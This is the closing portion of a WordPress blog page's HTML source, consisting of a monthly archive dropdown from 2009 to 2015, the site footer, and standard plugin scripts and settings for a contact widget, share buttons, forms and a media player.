	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"11519","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"368771e516","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"bb544506ab","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bb544506ab","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bb544506ab","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bb544506ab","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bb544506ab","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746795747" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "8c90c2a669";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "11519";var swpClickTracking = false;</script></body>
</html>